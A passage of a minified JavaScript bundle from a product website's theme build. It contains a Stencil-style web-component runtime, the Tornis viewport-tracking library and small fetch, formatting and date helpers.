ais_clear_refinements,o as ais_sort_by,m as ais_stats,d as fm_filters,u as fm_product_card};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-947072c2.js
body_size: 13142
content:
let t,e,i,n=0,s=!1,o=!1,r=!1,a=!1,c=!1;const h="undefined"!=typeof window?window:{},l=h.document||{head:{}},u={t:0,i:"",jmp:t=>t(),raf:t=>requestAnimationFrame(t),ael:(t,e,i,n)=>t.addEventListener(e,i,n),rel:(t,e,i,n)=>t.removeEventListener(e,i,n)},d=(()=>(l.head.attachShadow+"").indexOf("[native")>-1)(),f=(()=>{try{return new CSSStyleSheet,!0}catch(jt){}return!1})(),w={},m=new WeakMap,p=t=>m.get(t),v=(t,e)=>m.set(e.s=t,e),g=(t,e)=>e in t,y=t=>console.error(t),b=new Map,$=new Map,M=[],k=[],j=[],x=(t,e)=>i=>{t.push(i),s||(s=!0,e&&4&u.t?O(T):u.raf(T))},_=(t,e)=>{let i=0,n=0;for(;i<t.length&&(n=performance.now())<e;)try{t[i++](n)}catch(jt){y(jt)}i===t.length?t.length=0:0!==i&&t.splice(0,i)},T=()=>{n++,(t=>{for(let e=0;e<t.length;e++)try{t[e](performance.now())}catch(jt){y(jt)}t.length=0})(M);const t=2==(6&u.t)?performance.now()+10*Math.ceil(n*(1/22)):1/0;_(k,t),_(j,t),k.length>0&&(j.push(...k),k.length=0),(s=M.length+k.length+j.length>0)?u.raf(T):n=0},O=t=>Promise.resolve().then(t),S=x(M,!1),A=x(k,!0),P={},R=t=>"object"==(t=typeof t)||"function"===t,E=()=>h.CSS&&h.CSS.supports&&h.CSS.supports("color","var(--c)")?Promise.resolve():__sc_import_flushmate("./p-73bc5e11.js").then(()=>{u.o=h.__stencil_cssshim}),D=()=>{u.o=h.__stencil_cssshim;const t=Array.from(l.querySelectorAll("script")).find(t=>new RegExp("/flushmate(\\.esm)?\\.js($|\\?|#)").test(t.src)||"flushmate"===t.getAttribute("data-stencil-namespace")),e=t["data-opts"]||{};return"onbeforeload"in t&&!history.scrollRestoration?{then(){}}:(e.resourcesUrl=new URL(".",new URL(t.getAttribute("data-resources-url")||t.src,h.location.href)).href,L(e.resourcesUrl,t),window.customElements?Promise.resolve(e):__sc_import_flushmate("./p-3b66a627.js").then(()=>e))},L=(t,e)=>{const i=`__sc_import_${"flushmate".replace(/\s|-/g,"_")}`;try{h[i]=new Function("w",`return import(w);//${Math.random()}`)}catch(jt){const s=new Map;h[i]=n=>{const o=new URL(n,t).href;let r=s.get(o);if(!r){const t=l.createElement("script");t.type="module",t.crossOrigin=e.crossOrigin,t.src=URL.createObjectURL(new Blob([`import * as m from '${o}'; window.${i}.m = m;`],{type:"application/javascript"})),r=new Promise(e=>{t.onload=()=>{e(h[i].m),t.remove()}}),s.set(o,r),l.head.appendChild(t)}return r}}},U="http://www.w3.org/1999/xlink",W=new WeakMap,C=t=>"sc-"+t,F=(t,e,...i)=>{let n=null,s=null,o=null,r=!1,a=!1,c=[];const h=e=>{for(let i=0;i<e.length;i++)n=e[i],Array.isArray(n)?h(n):null!=n&&"boolean"!=typeof n&&((r="function"!=typeof t&&!R(n))&&(n=String(n)),r&&a?c[c.length-1].h+=n:c.push(r?q(null,n):n),a=r)};if(h(i),e){e.key&&(s=e.key),e.name&&(o=e.name);{const t=e.className||e.class;t&&(e.class="object"!=typeof t?t:Object.keys(t).filter(e=>t[e]).join(" "))}}if("function"==typeof t)return t(e,c,N);const l=q(t,null);return l.l=e,c.length>0&&(l.u=c),l.p=s,l.v=o,l},q=(t,e)=>({t:0,g:t,h:e,$:null,u:null,l:null,p:null,v:null}),I={},N={forEach:(t,e)=>t.map(z).forEach(e),map:(t,e)=>t.map(z).map(e).map(V)},z=t=>({vattrs:t.l,vchildren:t.u,vkey:t.p,vname:t.v,vtag:t.g,vtext:t.h}),V=t=>{const e=q(t.vtag,t.vtext);return e.l=t.vattrs,e.u=t.vchildren,e.p=t.vkey,e.v=t.vname,e},B=(t,e,i,n,s,o)=>{if(i===n)return;let r=g(t,e),a=e.toLowerCase();if("class"===e){const e=t.classList,s=H(i),o=H(n);e.remove(...s.filter(t=>t&&!o.includes(t))),e.add(...o.filter(t=>t&&!s.includes(t)))}else if("style"===e){for(const e in i)n&&null!=n[e]||(e.includes("-")?t.style.removeProperty(e):t.style[e]="");for(const e in n)i&&n[e]===i[e]||(e.includes("-")?t.style.setProperty(e,n[e]):t.style[e]=n[e])}else if("key"===e);else if("ref"===e)n&&n(t);else if(r||"o"!==e[0]||"n"!==e[1]){const c=R(n);if((r||c&&null!==n)&&!s)try{if(t.tagName.includes("-"))t[e]=n;else{let s=null==n?"":n;"list"===e?r=!1:null!=i&&t[e]==s||(t[e]=s)}}catch(jt){}let h=!1;a!==(a=a.replace(/^xlink\:?/,""))&&(e=a,h=!0),null==n||!1===n?h?t.removeAttributeNS(U,e):t.removeAttribute(e):(!r||4&o||s)&&!c&&(n=!0===n?"":n,h?t.setAttributeNS(U,e,n):t.setAttribute(e,n))}else e="-"===e[2]?e.slice(3):g(h,a)?a.slice(2):a[2]+e.slice(3),i&&u.rel(t,e,i,!1),n&&u.ael(t,e,n,!1)},G=/\s/,H=t=>t?t.split(G):[],Y=(t,e,i,n)=>{const s=11===e.$.nodeType&&e.$.host?e.$.host:e.$,o=t&&t.l||P,r=e.l||P;for(n in o)n in r||B(s,n,o[n],void 0,i,e.t);for(n in r)B(s,n,o[n],r[n],i,e.t)},Z=(n,s,r,h)=>{let u,d,f,w=s.u[r],m=0;if(o||(a=!0,"slot"===w.g&&(t&&h.classList.add(t+"-s"),w.t|=w.u?2:1)),null!==w.h)u=w.$=l.createTextNode(w.h);else if(1&w.t)u=w.$=l.createTextNode("");else{if(c||(c="svg"===w.g),u=w.$=l.createElementNS(c?"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",2&w.t?"slot-fb":w.g),c&&"foreignObject"===w.g&&(c=!1),Y(null,w,c),null!=t&&u["s-si"]!==t&&u.classList.add(u["s-si"]=t),w.u)for(m=0;m<w.u.length;++m)d=Z(n,w,m,u),d&&u.appendChild(d);"svg"===w.g?c=!1:"foreignObject"===u.tagName&&(c=!0)}return u["s-hn"]=i,3&w.t&&(u["s-sr"]=!0,u["s-cr"]=e,u["s-sn"]=w.v||"",f=n&&n.u&&n.u[r],f&&f.g===w.g&&n.$&&J(n.$,!1)),u},J=(t,e)=>{u.t|=1;const n=t.childNodes;for(let s=n.length-1;s>=0;s--){const t=n[s];t["s-hn"]!==i&&t["s-ol"]&&(et(t).insertBefore(t,tt(t)),t["s-ol"].remove(),t["s-ol"]=void 0,a=!0),e&&J(t,e)}u.t&=-2},X=(t,e,n,s,o,r)=>{let a,c=t["s-cr"]&&t["s-cr"].parentNode||t;for(c.shadowRoot&&c.tagName===i&&(c=c.shadowRoot);o<=r;++o)s[o]&&(a=Z(null,n,o,t),a&&(s[o].$=a,c.insertBefore(a,tt(e))))},K=(t,e,i,n,s)=>{for(;e<=i;++e)(n=t[e])&&(s=n.$,at(n),r=!0,s["s-ol"]?s["s-ol"].remove():J(s,!0),s.remove())},Q=(t,e)=>t.g===e.g&&("slot"===t.g?t.v===e.v:t.p===e.p),tt=t=>t&&t["s-ol"]||t,et=t=>(t["s-ol"]?t["s-ol"]:t).parentNode,it=(t,e)=>{const i=e.$=t.$,n=t.u,s=e.u,o=e.g,r=e.h;let a;null===r?(c="svg"===o||"foreignObject"!==o&&c,"slot"===o||Y(t,e,c),null!==n&&null!==s?((t,e,i,n)=>{let s,o,r=0,a=0,c=0,h=0,l=e.length-1,u=e[0],d=e[l],f=n.length-1,w=n[0],m=n[f];for(;r<=l&&a<=f;)if(null==u)u=e[++r];else if(null==d)d=e[--l];else if(null==w)w=n[++a];else if(null==m)m=n[--f];else if(Q(u,w))it(u,w),u=e[++r],w=n[++a];else if(Q(d,m))it(d,m),d=e[--l],m=n[--f];else if(Q(u,m))"slot"!==u.g&&"slot"!==m.g||J(u.$.parentNode,!1),it(u,m),t.insertBefore(u.$,d.$.nextSibling),u=e[++r],m=n[--f];else if(Q(d,w))"slot"!==u.g&&"slot"!==m.g||J(d.$.parentNode,!1),it(d,w),t.insertBefore(d.$,u.$),d=e[--l],w=n[++a];else{for(c=-1,h=r;h<=l;++h)if(e[h]&&null!==e[h].p&&e[h].p===w.p){c=h;break}c>=0?(o=e[c],o.g!==w.g?s=Z(e&&e[a],i,c,t):(it(o,w),e[c]=void 0,s=o.$),w=n[++a]):(s=Z(e&&e[a],i,a,t),w=n[++a]),s&&et(u.$).insertBefore(s,tt(u.$))}r>l?X(t,null==n[f+1]?null:n[f+1].$,i,n,a,f):a>f&&K(e,r,l)})(i,n,e,s):null!==s?(null!==t.h&&(i.textContent=""),X(i,null,e,s,0,s.length-1)):null!==n&&K(n,0,n.length-1),c&&"svg"===o&&(c=!1)):(a=i["s-cr"])?a.parentNode.textContent=r:t.h!==r&&(i.data=r)},nt=t=>{let e,i,n,s,o,r,a=t.childNodes;for(i=0,n=a.length;i<n;i++)if(e=a[i],1===e.nodeType){if(e["s-sr"])for(o=e["s-sn"],e.hidden=!1,s=0;s<n;s++)if(a[s]["s-hn"]!==e["s-hn"])if(r=a[s].nodeType,""!==o){if(1===r&&o===a[s].getAttribute("slot")){e.hidden=!0;break}}else if(1===r||3===r&&""!==a[s].textContent.trim()){e.hidden=!0;break}nt(e)}},st=[],ot=t=>{let e,i,n,s,o,a,c=0,h=t.childNodes,l=h.length;for(;c<l;c++){if(e=h[c],e["s-sr"]&&(i=e["s-cr"]))for(n=i.parentNode.childNodes,s=e["s-sn"],a=n.length-1;a>=0;a--)i=n[a],i["s-cn"]||i["s-nr"]||i["s-hn"]===e["s-hn"]||(rt(i,s)?(o=st.find(t=>t.M===i),r=!0,i["s-sn"]=i["s-sn"]||s,o?o.k=e:st.push({k:e,M:i}),i["s-sr"]&&st.forEach(t=>{rt(t.M,i["s-sn"])&&(o=st.find(t=>t.M===i),o&&(t.k=o.k))})):st.some(t=>t.M===i)||st.push({M:i}));1===e.nodeType&&ot(e)}},rt=(t,e)=>1===t.nodeType?null===t.getAttribute("slot")&&""===e||t.getAttribute("slot")===e:t["s-sn"]===e||""===e,at=t=>{t.l&&t.l.ref&&t.l.ref(null),t.u&&t.u.forEach(at)},ct=(t,e)=>{e&&!t.j&&e["s-p"].push(new Promise(e=>t.j=e))},ht=(t,e,i,n)=>{if(e.t|=16,4&e.t)return void(e.t|=512);const s=e.s,o=()=>lt(t,e,i,s,n);let r;return ct(e,e._),n&&(e.t|=256,e.T&&(e.T.forEach(([t,e])=>wt(s,t,e)),e.T=null),r=wt(s,"componentWillLoad")),mt(r,()=>A(o))},lt=(n,s,c,h,f)=>{const w=n["s-rc"];f&&((t,e)=>{const i=((t,e)=>{let i=C(e.O),n=$.get(i);if(t=11===t.nodeType?t:l,n)if("string"==typeof n){let e,s=W.get(t=t.head||t);s||W.set(t,s=new Set),s.has(i)||(e=l.createElement("style"),e.innerHTML=n,t.insertBefore(e,t.querySelector("link")),s&&s.add(i))}else t.adoptedStyleSheets.includes(n)||(t.adoptedStyleSheets=[...t.adoptedStyleSheets,n]);return i})(d&&t.shadowRoot?t.shadowRoot:t.getRootNode(),e);10&e.t&&(t["s-sc"]=i,t.classList.add(i+"-h"))})(n,c),((n,s,c,h)=>{i=n.tagName;const f=s.S||q(null,null),w=(m=h)&&m.g===I?h:F(null,null,h);var m;if(c.A&&(w.l=w.l||{},c.A.forEach(([t,e])=>w.l[e]=n[t])),w.g=null,w.t|=4,s.S=w,w.$=f.$=n.shadowRoot||n,t=n["s-sc"],e=n["s-cr"],o=d&&0!=(1&c.t),r=!1,it(f,w),a){let t,e,i,n,s,o;ot(w.$);let r=0;for(;r<st.length;r++)t=st[r],e=t.M,e["s-ol"]||(i=l.createTextNode(""),i["s-nr"]=e,e.parentNode.insertBefore(e["s-ol"]=i,e));for(u.t|=1,r=0;r<st.length;r++)if(t=st[r],e=t.M,t.k){for(n=t.k.parentNode,s=t.k.nextSibling,i=e["s-ol"];i=i.previousSibling;)if(o=i["s-nr"],o&&o["s-sn"]===e["s-sn"]&&n===o.parentNode&&(o=o.nextSibling,!o||!o["s-nr"])){s=o;break}(!s&&n!==e.parentNode||e.nextSibling!==s)&&e!==s&&(!e["s-hn"]&&e["s-ol"]&&(e["s-hn"]=e["s-ol"].parentNode.nodeName),n.insertBefore(e,s))}else 1===e.nodeType&&(e.hidden=!0);u.t&=-2}r&&nt(w.$),st.length=0})(n,s,c,ut(h)),s.t&=-17,s.t|=2,w&&(w.forEach(t=>t()),n["s-rc"]=void 0);{const t=n["s-p"],e=()=>dt(n,s,c);0===t.length?e():(Promise.all(t).then(e),s.t|=4,t.length=0)}},ut=t=>{try{t=t.render()}catch(jt){y(jt)}return t},dt=(t,e,i)=>{const n=e.s,s=e._;64&e.t||(e.t|=64,t.classList.add("hydrated"),wt(n,"componentDidLoad"),e.P(t),s||ft()),e.R(t),e.j&&(e.j(),e.j=void 0),512&e.t&&O(()=>ht(t,e,i,!1)),e.t&=-517},ft=()=>{l.documentElement.classList.add("hydrated"),u.t|=2},wt=(t,e,i)=>{if(t&&t[e])try{return t[e](i)}catch(jt){y(jt)}},mt=(t,e)=>t&&t.then?t.then(e):e(),pt=(t,e,i)=>{if(e.D){t.watchers&&(e.L=t.watchers);const n=Object.entries(e.D),s=t.prototype;if(n.forEach(([t,[n]])=>{31&n||2&i&&32&n?Object.defineProperty(s,t,{get(){return e=t,p(this).U.get(e);var e},set(i){((t,e,i,n)=>{const s=p(this),o=s.W,r=s.U.get(e),a=s.t,c=s.s;var h,l;if(l=n.D[e][0],!((i=null==(h=i)||R(h)?h:4&l?"false"!==h&&(""===h||!!h):2&l?parseFloat(h):1&l?String(h):h)===r||8&a&&void 0!==r)&&(s.U.set(e,i),c)){if(n.L&&128&a){const t=n.L[e];t&&t.forEach(t=>{try{c[t](i,r,e)}catch(jt){y(jt)}})}2==(18&a)&&ht(o,s,n,!1)}})(0,t,i,e)},configurable:!0,enumerable:!0}):1&i&&64&n&&Object.defineProperty(s,t,{value(...e){const i=p(this);return i.C.then(()=>i.s[t](...e))}})}),1&i){const i=new Map;s.attributeChangedCallback=function(t,e,n){u.jmp(()=>{const e=i.get(t);this[e]=(null!==n||"boolean"!=typeof this[e])&&n})},t.observedAttributes=n.filter(([t,e])=>15&e[0]).map(([t,n])=>{const s=n[1]||t;return i.set(s,t),512&n[0]&&e.A.push([t,s]),s})}}return t},vt=t=>{wt(t,"connectedCallback")},gt=t=>{const e=t["s-cr"]=l.createComment("");e["s-cn"]=!0,t.insertBefore(e,t.firstChild)},yt=(t,e={})=>{const i=[],n=e.exclude||[],s=l.head,o=h.customElements,r=s.querySelector("meta[charset]"),a=l.createElement("style"),c=[];l.querySelectorAll("[sty-id]");let w,v=!0;Object.assign(u,e),u.i=new URL(e.resourcesUrl||"./",l.baseURI).href,e.syncQueue&&(u.t|=4),t.forEach(t=>t[1].forEach(e=>{const s={t:e[0],O:e[1],D:e[2],F:e[3]};s.D=e[2],s.F=e[3],s.A=[],s.L={},!d&&1&s.t&&(s.t|=8);const r=s.O,a=class extends HTMLElement{constructor(t){super(t),(t=>{const e={t:0,W:t,U:new Map};e.C=new Promise(t=>e.R=t),e.q=new Promise(t=>e.P=t),t["s-p"]=[],t["s-rc"]=[],m.set(t,e)})(t=this),1&s.t&&(d?t.attachShadow({mode:"open"}):"shadowRoot"in t||(t.shadowRoot=t))}connectedCallback(){w&&(clearTimeout(w),w=null),v?c.push(this):u.jmp(()=>((t,e)=>{if(0==(1&u.t)){const i=()=>{},n=p(t);if(e.F&&(n.I=((t,e,i)=>{e.T=e.T||[];const n=i.map(([i,n,s])=>{const o=((t,e)=>8&e?h:16&e?t.parentElement:t)(t,i),r=((t,e)=>i=>{256&t.t?t.s[e](i):t.T.push([e,i])})(e,s),a=(t=>0!=(2&t))(i);return u.ael(o,n,r,a),()=>u.rel(o,n,r,a)});return()=>n.forEach(t=>t())})(t,n,e.F)),!(1&n.t)){n.t|=1,(4&e.t||8&e.t)&&gt(t);{let e=t;for(;e=e.parentNode||e.host;)if(e["s-p"]){ct(n,n._=e);break}}e.D&&Object.entries(e.D).forEach(([e,[i]])=>{if(31&i&&t.hasOwnProperty(e)){const i=t[e];delete t[e],t[e]=i}}),O(()=>(async(t,e,i,n,s)=>{if(0==(32&e.t)){e.t|=32;{if((s=(t=>{const e=t.O.replace(/-/g,"_"),i=t.N,n=b.get(i);return n?n[e]:__sc_import_flushmate(`./${i}.entry.js`).then(t=>(b.set(i,t),t[e]),y)})(i)).then){const t=()=>{};s=await s,t()}s.isProxied||(i.L=s.watchers,pt(s,i,2),s.isProxied=!0);const t=()=>{};e.t|=8;try{new s(e)}catch(jt){y(jt)}e.t&=-9,e.t|=128,t(),vt(e.s)}const t=C(i.O);if(!$.has(t)&&s.style){const e=()=>{};let n=s.style;8&i.t&&(n=await __sc_import_flushmate("./p-93e23355.js").then(e=>e.scopeCss(n,t,!1))),((t,e,i)=>{let n=$.get(t);f&&i?(n=n||new CSSStyleSheet,n.replace(e)):n=e,$.set(t,n)})(t,n,!!(1&i.t)),e()}}const o=e._,r=()=>ht(t,e,i,!0);o&&o["s-rc"]?o["s-rc"].push(r):r()})(t,n,e))}vt(n.s),i()}})(this,s))}disconnectedCallback(){u.jmp(()=>(()=>{if(0==(1&u.t)){const t=p(this),e=t.s;t.I&&(t.I(),t.I=void 0),wt(e,"disconnectedCallback"),wt(e,"componentDidUnload")}})())}forceUpdate(){((t,e)=>{{const i=p(t);i.W.isConnected&&2==(18&i.t)&&ht(t,i,e,!1)}})(this,s)}componentOnReady(){return p(this).q}};s.N=t[0],n.includes(r)||o.get(r)||(i.push(r),o.define(r,pt(a,s,1)))})),a.innerHTML=i+"{visibility:hidden}.hydrated{visibility:inherit}",a.setAttribute("data-styles",""),s.insertBefore(a,r?r.nextSibling:s.firstChild),v=!1,c.length>0?c.forEach(t=>t.connectedCallback()):u.jmp(()=>w=setTimeout(ft,30,"timeout"))},bt=(t,e,i)=>{const n=Mt(t);return{emit:t=>{const s=new CustomEvent(e,{bubbles:!!(4&i),composed:!!(2&i),cancelable:!!(1&i),detail:t});return n.dispatchEvent(s),s}}},$t=(t,e)=>e in w?w[e]:"window"===e?h:"document"===e?l:"isServer"!==e&&"isPrerender"!==e&&("isClient"===e||("resourcesUrl"===e||"publicPath"===e?(()=>{const t=new URL(".",u.i);return t.origin!==h.location.origin?t.href:t.pathname})():"queue"===e?{write:A,read:S,tick:{then:t=>O(t)}}:void 0)),Mt=t=>p(t).W;var kt,jt,xt,_t,Tt,Ot,St,At,Pt,Rt,Et=[];function Dt(t,e){return jt=window.pageXOffset,_t=window.pageYOffset,Ot=window.innerHeight,At=window.innerWidth,xt||(xt=jt),Tt||(Tt=_t),Pt||(Pt=At),St||(St=Ot),(e||_t!==Tt||jt!==xt||Ot!==St||At!==Pt)&&(function(t){for(var e=0;e<Et.length;e++)Et[e]({x:jt,y:_t,px:xt,py:Tt,vh:Ot,pvh:St,vw:At,pvw:Pt},t)}(t),xt=jt,Tt=_t,St=Ot,Pt=At),requestAnimationFrame(Dt)}function Lt(t){return Et.indexOf(t)<0&&Et.push(t),kt=kt||Dt(performance.now()),{update:function(){Dt(performance.now(),!0)},destroy:function(){Et.splice(Et.indexOf(t),1)}}}var Ut="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Wt(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function Ct(t,e){return t(e={exports:{}},e.exports),e.exports}function Ft(t){return t&&t.default||t}var qt=Ct((function(t,e){!function(t){function e(t,e){let i=0;return function(...n){const s=(new Date).getTime();if(!(s-i<t))return i=s,e(...n)}}function i(t){return Math.floor(t.reduce((t,e)=>t+e,0)/t.length)}const n="undefined"==typeof window,s=new class{constructor(){n||(this.lastX=0,this.lastY=0,this.lastWidth=window.innerWidth,this.lastHeight=window.innerHeight,this.lastMouseX=0,this.lastMouseY=0,this.lastWindowX=window.screenX,this.lastWindowY=window.screenY,this.lastAlpha=0,this.lastBeta=0,this.lastGamma=0,this.currAlpha=0,this.currBeta=0,this.currGamma=0,this.scrollHeight=document.body.scrollHeight,this.scrollChange=!1,this.sizeChange=!1,this.mouseChange=!1,this.positionChange=!1,this.orientationChange=!1,this.devicePixelRatioChange=!1,this.currX=0,this.currY=0,this.currWidth=window.innerWidth,this.currHeight=window.innerHeight,this.currMouseX=0,this.currMouseY=0,this.currWindowX=0,this.currDevicePixelRatio=this.lastDevicePixelRatio=Math.max(window.devicePixelRatio||1,1),this.mouseXVelocity=[],this.mouseYVelocity=[],this.lastMouseXVelocity=0,this.lastMouseYVelocity=0,this.windowXVelocity=[],this.windowYVelocity=[],this.lastWindowXVelocity=0,this.lastWindowYVelocity=0,this.updating=!1,this.callbacks=[],this.update=this.update.bind(this),this.handleResize=this.handleResize.bind(this),this.handleMouse=this.handleMouse.bind(this),this.handleOrientation=this.handleOrientation.bind(this),this.recalibrateOrientation=this.recalibrateOrientation.bind(this),this.formatData=this.formatData.bind(this),this.watch=this.watch.bind(this),this.unwatch=this.unwatch.bind(this),this.handleResize=e(110,this.handleResize),this.handleMouse=e(75,this.handleMouse),window.addEventListener("resize",this.handleResize),window.addEventListener("mousemove",this.handleMouse),window.addEventListener("deviceorientation",this.handleOrientation),requestAnimationFrame(this.update))}handleResize(t){this.currWidth=window.innerWidth,this.currHeight=window.innerHeight}handleMouse(t){this.currMouseX=t.clientX,this.currMouseY=t.clientY}handleOrientation(t){this.initialAlpha||(this.initialAlpha=t.alpha),this.initialBeta||(this.initialBeta=t.beta),this.initialGamma||(this.initialGamma=t.gamma),this.currAlpha=t.alpha,this.currBeta=t.beta,this.currGamma=t.gamma}recalibrateOrientation(){const t={prev:{alpha:this.initialAlpha,beta:this.initialBeta,gamma:this.initialGamma}};return this.initialAlpha=this.lastAlpha,this.initialBeta=this.lastBeta,this.initialGamma=this.lastGamma,t.current={alpha:this.initialAlpha,beta:this.initialBeta,gamma:this.initialGamma},t}formatData(){return{scroll:{changed:this.scrollChange,left:Math.floor(this.lastX),right:Math.floor(this.lastX+this.lastWidth),top:Math.floor(this.lastY),bottom:Math.floor(this.lastY+this.lastHeight),velocity:{x:Math.floor(this.scrollXVelocity)||0,y:Math.floor(this.scrollYVelocity)||0}},size:{changed:this.sizeChange,x:Math.floor(this.lastWidth),y:Math.floor(this.lastHeight),docY:Math.floor(this.scrollHeight)},mouse:{changed:this.mouseChange,x:Math.floor(this.lastMouseX),y:Math.floor(this.lastMouseY),velocity:{x:Math.floor(this.lastMouseXVelocity)||0,y:Math.floor(this.lastMouseYVelocity)||0}},position:{changed:this.positionChange,left:Math.floor(this.lastWindowX),right:Math.floor(this.lastWindowX+this.lastWidth),top:Math.floor(this.lastWindowY),bottom:Math.floor(this.lastWindowY+this.lastHeight),velocity:{x:Math.floor(this.lastWindowXVelocity)||0,y:Math.floor(this.lastWindowYVelocity)||0}},orientation:{changed:this.orientationChange,alpha:Math.floor(this.lastAlpha-this.initialAlpha)||0,beta:Math.floor(this.lastBeta-this.initialBeta)||0,gamma:Math.floor(this.lastGamma-this.initialGamma)||0},devicePixelRatio:{changed:this.devicePixelRatioChange,ratio:this.currDevicePixelRatio}}}update(){const{currWidth:t,currHeight:e,currMouseX:n,currMouseY:s,currAlpha:o,currBeta:r,currGamma:a}=this;if(this.updating)return!1;this.scrollChange=this.sizeChange=this.mouseChange=this.positionChange=this.orientationChange=this.devicePixelRatioChange=!1,this.windowXVelocity.length>5&&this.windowXVelocity.shift(),this.windowXVelocity.push(window.screenX-this.lastWindowX),i(this.windowXVelocity)!=this.lastWindowXVelocity&&(this.lastWindowXVelocity=i(this.windowXVelocity),this.positionChange=!0),window.screenX!=this.lastWindowX&&(this.positionChange=!0,this.lastWindowX=window.screenX),this.windowYVelocity.length>5&&this.windowYVelocity.shift(),this.windowYVelocity.push(window.screenY-this.lastWindowY),i(this.windowYVelocity)!=this.lastWindowYVelocity&&(this.lastWindowYVelocity=i(this.windowYVelocity),this.positionChange=!0),window.screenY!=this.lastWindowY&&(this.positionChange=!0,this.lastWindowY=window.screenY),window.pageXOffset==this.lastX&&0!=this.scrollXVelocity&&(this.scrollXVelocity=0,this.scrollChange=!0),window.pageYOffset==this.lastY&&0!=this.scrollYVelocity&&(this.scrollYVelocity=0,this.scrollChange=!0),window.pageXOffset!=this.lastX&&(this.scrollChange=!0,this.scrollXVelocity=Math.floor(window.pageXOffset-this.lastX),this.lastX=window.pageXOffset),window.pageYOffset!=this.lastY&&(this.scrollChange=!0,this.scrollYVelocity=Math.floor(window.pageYOffset-this.lastY),this.lastY=window.pageYOffset),t!=this.lastWidth&&(this.lastWidth=t,this.scrollHeight=document.body.scrollHeight,this.sizeChange=!0),e!=this.lastHeight&&(this.lastHeight=e,this.sizeChange=!0),this.mouseXVelocity.length>5&&this.mouseXVelocity.shift(),this.mouseXVelocity.push(n-this.lastMouseX),i(this.mouseXVelocity)!=this.lastMouseXVelocity&&(this.lastMouseXVelocity=i(this.mouseXVelocity),this.mouseChange=!0),n!=this.lastMouseX&&(this.lastMouseX=n,this.mouseChange=!0),this.mouseYVelocity.length>5&&this.mouseYVelocity.shift(),this.mouseYVelocity.push(s-this.lastMouseY),i(this.mouseYVelocity)!=this.lastMouseYVelocity&&(this.lastMouseYVelocity=i(this.mouseYVelocity),this.mouseChange=!0),s==this.lastMouseY&&0==i(this.mouseYVelocity)||(this.lastMouseY=s,this.mouseChange=!0),o!=this.lastAlpha&&(this.lastAlpha=o,this.orientationChange=!0),r!=this.lastBeta&&(this.lastBeta=r,this.orientationChange=!0),a!=this.lastGamma&&(this.lastGamma=a,this.orientationChange=!0),(this.positionChange||this.sizeChange)&&(this.currDevicePixelRatio=Math.max(window.devicePixelRatio||1,1),this.currDevicePixelRatio!==this.lastDevicePixelRatio&&(this.devicePixelRatioChange=!0,this.lastDevicePixelRatio=this.currDevicePixelRatio)),(this.scrollChange||this.sizeChange||this.mouseChange||this.positionChange||this.orientationChange||this.devicePixelRatioChange)&&this.callbacks.forEach(t=>t(this.formatData())),this.updating=!1,requestAnimationFrame(this.update)}watch(t,e=!0){if("function"!=typeof t)throw new Error("Value passed to Watch is not a function");if(!n){if(e){const e=this.formatData();e.scroll.changed=!0,e.mouse.changed=!0,e.size.changed=!0,e.position.changed=!0,e.orientation.changed=!0,e.devicePixelRatio.changed=!0,t(e)}this.callbacks.push(t)}}unwatch(t){if("function"!=typeof t)throw new Error("The value passed to unwatch is not a function");n||(this.callbacks=this.callbacks.filter(e=>e!==t))}};n||(window.__TORNIS={watchViewport:s.watch,unwatchViewport:s.unwatch,getViewportState:s.formatData,recalibrateOrientation:s.recalibrateOrientation});const o=s.watch,r=s.unwatch,a=s.recalibrateOrientation;t.getViewportState=s.formatData,t.recalibrateOrientation=a,t.unwatchViewport=r,t.watchViewport=o,Object.defineProperty(t,"__esModule",{value:!0})}(e)}));Wt(qt);var It=qt.watchViewport;const Nt=t=>t,zt=Array.isArray,Vt=Array.from||(t=>t?Array.prototype.slice.call(t):[]);function Bt(t,e){return!(!t||(Ht(e)?t.nodeName!==e.toUpperCase():1!==t.nodeType))}function Gt(t){return!(!Yt(t)&&null!==t&&!1!==t&&0!==t&&(zt(t)||Ht(t)?0!==t.length:!function(t){return"object"==typeof t}(t)||t.constructor!==Object||0!==Object.keys(t).length))}function Ht(t){return"string"==typeof t}function Yt(t){return void 0===t}function Zt(t,e){"string"==typeof e&&(e=document.querySelector(e));const i=(e||document).querySelectorAll(t);return Vt(i)}function Jt(t,e){return"string"==typeof e&&(e=document.querySelector(e)),(e||document).querySelector(t)}function Xt(t,e,i){return Math.max(Math.min(i,t),e)}const Kt=function(){const t=document.documentElement;let e=!1;return function(){if(e)return Nt;e=!0;const i=window.scrollY||window.pageYOffset||t.scrollTop||0;return t.classList.add("no-overflow"),function(){e=!1,t.classList.remove("no-overflow"),window.scrollTo(0,i)}}}();function Qt(t,e,i,n=document){const s=t=>{const n=t.target.closest(e);n&&i.call(n,t)};Qt.listeners||(Qt.listeners=[]),Qt.listeners.push({type:t,selector:e,fn:i,scope:n,listener:s}),n.addEventListener(t,s)}function te(t,e,i,n={}){const s={method:t};if(s.headers=Object.assign({"content-type":"application/json"},n),e.startsWith("http")||(e=`/${e.startsWith("/")?e.slice(1):e}`),"GET"===t.toUpperCase()){const t=new URLSearchParams(i).toString();t&&(e+=`${e.includes("&")?"&":"?"}${t}`)}else s.body=JSON.stringify(i||{});return window.fetch(e,s).then(t=>t.json().then(e=>t.ok?e:Promise.reject(e)))}function ee(t,e={}){const{decimals:i=0}=e;return t.toFixed(i).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}function ie(t){return t>1e9?`${ee(t/1e9,{decimals:1})} B`:t>1e6?`${ee(t/1e6,{decimals:1})} M`:ee(t)}function ne(t){return t.replace(/\w\S*/g,t=>t.charAt(0).toUpperCase()+t.substr(1).toLowerCase())}["GET","POST","PUT","PATCH","DELETE"].forEach(t=>{te[t.toLocaleLowerCase()]=(e,i)=>te(t,e,i)});const se=Jt(".site-header"),oe=Zt(".nav-item a"),re=Jt(".js-nav-toggle");let ae,ce=!1,he=!1,le=!1;function ue(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function de(t){ue(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"==typeof t&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object 